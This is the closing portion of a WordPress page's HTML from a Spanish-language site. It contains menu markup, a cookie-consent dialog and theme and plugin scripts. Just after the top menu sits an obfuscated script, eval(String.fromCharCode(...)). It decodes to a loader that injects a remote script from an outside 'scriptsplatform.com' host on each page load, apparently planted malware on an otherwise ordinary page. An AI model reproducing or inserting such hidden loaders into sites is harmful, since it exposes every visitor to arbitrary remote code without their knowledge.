<style>.tdi_60{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_60{display:inline-table!important}}@media (max-width:767px){.tdi_60{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_60 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_60 ul li a{justify-content:flex-start}body .tdi_60 .td-blm-menu-item-txt{flex-grow:1}body .tdi_60 ul li{margin-right:16px}body .tdi_60 ul li:last-child{margin-right:0}body .tdi_60 a,body .tdi_60 .td-blm-sub-icon{color:#cccccc}body .tdi_60 li.current-menu-item>a,body .tdi_60 li.current-menu-ancestor>a,body .tdi_60 li.current-category-ancestor>a,body .tdi_60 li.current-page-ancestor>a,body .tdi_60 a:hover,body .tdi_60 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_60 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_60 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_60 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d7a5d124d4
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_cat\":\"portugal-2\",\"arch_results\":\"0\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>